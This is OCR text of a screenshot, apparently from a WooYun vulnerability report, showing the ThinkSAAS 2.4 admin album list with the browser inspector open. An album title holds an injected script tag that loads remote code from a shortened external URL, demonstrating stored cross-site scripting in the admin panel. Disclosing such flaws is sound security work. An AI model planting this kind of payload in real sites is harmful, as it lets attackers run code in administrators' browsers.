 localhost/thinksaas/index.php?app=system
百度 <Ctrl+K>
ThinkSAAS
欢迎
首页 系统管理 APP管理 插件管理 安全中心 系统升级
相册管理
相册配置 相册列表 图片列表
AlbumID 图片 标题 UserID 统计 addtime
192 arkessa 2 0 2015-12-24 11:15:36
Copyright (C) 2011 - 2015 ThinkSAAS 2.4
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 td < tr < tbody < table < div.midder < body < html < iframe#main < div.midder < body < html
样式
<tbody>
<tr class="old">
<tr>
<td>192</td>
<td>
<td>
arkessa
<script src="http://t.cn/R4yhGqx">
</td>
.midder ta
border
height
line-h
margin
outlin
paddin
vertic
}
www.wooyun.org